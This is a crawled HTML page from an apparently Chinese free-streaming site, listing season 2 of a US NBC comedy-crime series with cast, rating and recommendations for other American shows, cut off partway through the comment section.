

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jxmsyl.com/video/268078.html
body_size: 14357
content:
<!DOCTYPE html><html><head><title>帮帮我托德第二季_更新至10集/未删减/完整版_电视剧全集_高清欧美剧免费在线观看 - 星空影院</title><meta name="keywords" content="帮帮我托德第二季,帮帮我托德第二季全集,电视剧" /><meta name="description" content="星空影院欧美剧《帮帮我托德第二季》于2024年首播，由Mark,Brandon,Thomas,Ca等主演，星空电影网提供高清电视剧《帮帮我托德第二季》全集未删减完整版免费在线观看服务，NBC宣布续订《帮帮我托德》第二季。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jxmsyl.com","wapurl":"www.jxmsyl.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220908-1/88b159faf2836d9227c8264345cb326d.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220908-1/88b159faf2836d9227c8264345cb326d.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/81.html">电影</a></li><li class="active"><a href="/list/82.html">电视剧</a></li><li><a href="/list/84.html">动漫</a></li><li><a href="/list/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">帮帮我托德第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%B2%99%E4%B8%98.html" rel="nofollow"><span class="hot_name">沙丘</span></a></li><li><a href="/search/wd/%E5%8D%97%E6%96%B9%E8%BD%A6%E7%AB%99%E7%9A%84%E8%81%9A%E4%BC%9A.html" rel="nofollow"><span class="hot_name">南方车站的聚会</span></a></li><li><a href="/search/wd/%E7%8B%AE%E5%AD%90%E7%8E%8B.html" rel="nofollow"><span class="hot_name">狮子王</span></a></li><li><a href="/search/wd/1917.html" rel="nofollow"><span class="hot_name">1917</span></a></li><li><a href="/search/wd/%E5%85%AB%E4%BD%B0.html" rel="nofollow"><span class="hot_name">八佰</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240219-1/9e1ee849c35985b6e18ada60c355b5cd.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/268078-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240219-1/9e1ee849c35985b6e18ada60c355b5cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至10集</span><span class="pic_vod text_right"><img src="https://www.jxmsyl.com/img.php?url=https://pic.youkupic.com/upload/vod/20240219-1/9e1ee849c35985b6e18ada60c355b5cd.jpg" alt="帮帮我托德第二季" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">帮帮我托德第二季</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：bangbangwotuodedierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,喜剧,悬疑,犯罪,美国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至10集</span> - 免费在线观看</li><li class="data"><span>导演：</span>基斯·鲍威尔,艾米·约克·鲁宾</li><li class="data"><span>主演：</span>Mark,Brandon,Thomas,Cadrot,Heather,Morris,丽莎·林娜</li><li class="data"><span>更新时间：</span><em>2024-05-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/268078-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《帮帮我托德第二季》https://www.jxmsyl.com/video/268078.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '帮帮我托德第二季',bdPic : 'https://pic.youkupic.com/upload/vod/20240219-1/9e1ee849c35985b6e18ada60c355b5cd.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院欧美剧《帮帮我托德第二季》是一部由基斯·鲍威尔,艾米·约克·鲁宾导演执导，Mark,Brandon,Thomas,Cadrot,Heather,Morris,丽莎·林娜等演员精彩演绎的美国电视剧，手机免费观看高清未删减完整版电视剧全集就上星空电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>NBC宣布续订《帮帮我托德》第二季。</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【优酷视频】【迅雷下载】【星辰电影院】【爱奇艺】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="268078" data-score="4"><span class="label">给【<strong>帮帮我托德第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/142442.html" title="星际之门：亚特兰蒂斯第五季" data-original="https://pic.youkupic.com/upload/vod/20210827-1/a81098405162f18ff0d9388a5ebdb1cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/142442.html" title="星际之门：亚特兰蒂斯第五季">星际之门：亚特兰蒂斯第五季</a></p><p class="vodlist_sub">Weir博士重获新生，McKay博士试图拯救遭受复制者攻击后早已成千疮百孔的亚特兰蒂斯。可供使用的能源仅可维持24小时，又无法使用星际之门，亚</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/188372.html" title="暗物质第二季" data-original="https://pic.youkupic.com/upload/vod/20210812-1/178f16a4c2efa83b4e9029837dd8365d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188372.html" title="暗物质第二季">暗物质第二季</a></p><p class="vodlist_sub">《Dark Matter(黑暗物质)》是一部根据编剧Mallozzi和Mullie创作的同名图画小说改编而来的科幻剧集，在美国的Syfy电视台</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/267065.html" title="布莱克书店 第三季" data-original="https://xinlangtupian.com/cover/6f77d3fceff5aef8b911aa4323a5749c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第06集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267065.html" title="布莱克书店 第三季">布莱克书店 第三季</a></p><p class="vodlist_sub">度假归来的弗兰（塔姆辛·格雷格 Tamsin Greig 饰）发现布莱克书店更阴暗脏乱了，书籍和垃圾堆积成山，店内一个顾客也看不到。原来伯纳（</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/190057.html" title="假/如" data-original="https://pic.youkupic.com/upload/vod/20211002-1/a27d91fa16036c4becdcb769eaca72cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190057.html" title="假/如">假/如</a></p><p class="vodlist_sub">芮妮·齐薇格将主演Netflix新剧《假如》(What/If)，共10集，围绕“当可接受的人开始做不可接受的事情时所发生的连锁反应”展开。华纳</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/181081.html" title="火线第三季" data-original="https://pic.youkupic.com/upload/vod/20210927-1/4c2126a4fd9cdaf13b4afe5cc04e739c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/181081.html" title="火线第三季">火线第三季</a></p><p class="vodlist_sub">第三季的焦点重回到活跃于街头的Barksdale团伙，同时也将视角扩展到政治领域。此外，本季当中引入Hamsterdam这一新支线剧情，以探讨</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/200024.html" title="养育者 第三季" data-original="https://img.smxjysm.com/upload/vod/20220601-1/94ef6c6b38b6533e4a5492dc73729d6f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200024.html" title="养育者 第三季">养育者 第三季</a></p><p class="vodlist_sub">Breeders Season 3 starts with Paul having moved out and staying at Leah</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/278554.html" title="斯特林韵事" data-original="https://pic.youkupic.com/upload/vod/20240604-1/13a59c6eca514eda7ae1206708c81b25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278554.html" title="斯特林韵事">斯特林韵事</a></p><p class="vodlist_sub">FX于日前正式放行由《宿敌》和《清道夫》编剧Gina Welch执笔的六集限定剧《斯特林韵事》（The Sterling Affairs），并</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/161594.html" title="都市侠盗：救赎" data-original="https://pic.youkupic.com/upload/vod/20210717-1/61614af75d926b28b3773a99f3e53d24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/161594.html" title="都市侠盗：救赎">都市侠盗：救赎</a></p><p class="vodlist_sub">续集继续讲述盗贼、打手、黑客、骗子等一群各有所长的人组成“侠盗”小团体，坑蒙拐骗、劫富济贫的故事，设定在上一次任务的8年后，世界发生了巨大变化</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/307936.html" title="匹兹堡医护前线第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/38e220c71f6d0f955dea075b23f3454d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307936.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/170046.html" title="同志亦凡人第五季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/bb9e877ff3d4d8e17d0cf9f60d0215b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right"> 第13集 已完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/170046.html" title="同志亦凡人第五季">同志亦凡人第五季</a></p><p class="vodlist_sub">第五季相当好看，Michael和Ben买了房子过起夫唱妇随的小日子，Brian继续放浪的生活，他们两个人在同志生活观上发生了分歧，Brian对</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/164793.html" title="重启版同志亦凡人" data-original="https://pic.youkupic.com/upload/vod/20220610-1/05d2c1c87143a5d9199457308ba834c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right"> 第8集 已完结 </span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/164793.html" title="重启版同志亦凡人">重启版同志亦凡人</a></p><p class="vodlist_sub">本剧是对《同志亦凡人》英国原版的重塑，故事发生在美国新奥尔良，讲述一群朋友的生活在一场悲剧后发生了改变。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/307275.html" title="换挡第二季" data-original="https://pic.youkupic.com/upload/vod/20251227-1/f19a062d3ad933b64e02fe68e672b7a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307275.html" title="换挡第二季">换挡第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧,美国</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/308361.html" title="凡妇俗女" data-original="https://pic.youkupic.com/upload/vod/20260115-1/acd6e54d58482935e634a8b5dddb1bd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308361.html" title="凡妇俗女">凡妇俗女</a></p><p class="vodlist_sub">20世纪70年代，美国驻莫斯科大使馆的两名女秘书在丈夫遇害后成为中央情报局特工，揭露了这场悲剧背后隐藏的冷战阴谋。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/186433.html" title="超感神探第一季" data-original="https://pic.youkupic.com/upload/vod/20220709-1/d5d5c72f2ec24fa93048fb06ce9633dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第23集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/186433.html" title="超感神探第一季">超感神探第一季</a></p><p class="vodlist_sub">《超感警探》由获得金球奖提名的Simon Baker饰演Patrick Jane。在此片中Patrick Jane 是一名加利福尼亚调查局（C</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/156666.html" title="同志亦凡人第一季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/5ec6c7ee24ce74154fec797736df93ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/156666.html" title="同志亦凡人第一季">同志亦凡人第一季</a></p><p class="vodlist_sub">这是一群生活在匹兹堡男人和男人，女人和女人的故事。在他们的王国里有各色人物。王国的国王Brian（葛尔?哈罗德 Gale Harold 饰），</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/170047.html" title="同志亦凡人第二季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/d3d5d15702c59a17fd84d1cd8209b6d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/170047.html" title="同志亦凡人第二季">同志亦凡人第二季</a></p><p class="vodlist_sub">接续着第一季的故事，在舞会结束后的停车场，被棒球袭击的Justin（兰迪?哈里森 Randy Harrison 饰）陷入了昏迷之中。看似正常的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/154410.html" title="同志亦凡人第三季" data-original="https://pic.youkupic.com/upload/vod/20210905-1/f98bf9c6e37f52481f0d7b86aec33024.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154410.html" title="同志亦凡人第三季">同志亦凡人第三季</a></p><p class="vodlist_sub">和Ethan在一起的Justin（兰迪?哈里森 Randy Harrison 饰）去Brian（葛尔?哈罗德 Gale Harold 饰）家收</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/154409.html" title="同志亦凡人第四季" data-original="https://pic.youkupic.com/upload/vod/20220417-1/25f2c0d1a9cb5e601de79f0086782f36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/154409.html" title="同志亦凡人第四季">同志亦凡人第四季</a></p><p class="vodlist_sub">Brian Kinney 是自由大道上最性感的野兽，他崇尚性爱，生活对他来说是永无止境的欲望追寻。他最好的朋友 Michael Novotny</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/302171.html" title="芝加哥急救第十一季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/0ed71d05dc3cba9957b40978ec06339c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302171.html" title="芝加哥急救第十一季">芝加哥急救第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/302170.html" title="芝加哥烈焰第十四季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/e5df6c7ee8ea46d4f30e129e9a897260.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302170.html" title="芝加哥烈焰第十四季">芝加哥烈焰第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em 